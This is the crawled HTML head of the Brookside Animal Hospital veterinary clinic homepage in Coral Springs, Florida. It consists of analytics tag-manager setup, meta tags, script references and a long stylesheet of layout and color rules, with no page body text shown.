

--- FILE ---
content_type: text/html
request_url: https://www.brooksidevet.com/
body_size: 57220
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '408',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0515',
                  'version': '4.0',
                  'locationName': 'Brookside Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Brookside Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'playfulv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Homepage',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Homepage',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435223',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-TG6VV8D" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-TG6VV8D');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#745af6"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#745af6"/><meta content="Brookside Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="At Brookside Animal Hospital, we dedicate ourselves to providing quality veterinary care to the pets and pet owners of the Coral Springs, FL community."/><meta property="og:description" content="At Brookside Animal Hospital, we dedicate ourselves to providing quality veterinary care to the pets and pet owners of the Coral Springs, FL community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg"/><title>Homepage | Brookside Animal Hospital</title><meta property="og:title" content="Homepage | Brookside Animal Hospital"/><meta property="og:site_name" content="Brookside Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.brooksidevet.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/1NxNgRAE984vXDsIjbTvvi/d1e0df50a689874f3410ab9c1d31ae88/Brookside_Animal_Hospital-WebsiteFavicon.png"/><link rel="canonical" href="https://www.brooksidevet.com/"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/5a11OEIssESFiOFvesoVum/49e19eb55c1655ea53c3a03e2f9e44ea/0515-BrooksideAnimalHospital-Rectangle-UPDATED2X.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-26a309506aaf5975.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/owjRZsOpoyAuauu9Hczyj/_buildManifest.js" defer=""></script><script src="/_next/static/owjRZsOpoyAuauu9Hczyj/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:SourceSansProBold;font-display:swap;src:url(/_next/static/chunks/fonts/SourceSans3-Bold-latin-f237b8ad4f1b34627675169fd2c673e2.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:SourceSansProRegular;font-display:swap;src:url(/_next/static/chunks/fonts/SourceSans3-Regular-latin-eccb004236577035f5876c1c909177f0.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:SourceSansProSemiBold;font-display:swap;src:url(/_next/static/chunks/fonts/SourceSans3-SemiBold-latin-55ac6bc1f02315d77748a5dc7b00fa9e.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:SourceSansProSemiBold,sans-serif;--g-font-family-default:SourceSansProRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,SourceSansProRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#def6ff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#5a6175);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#5a6175);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#745af6));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#745af6);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
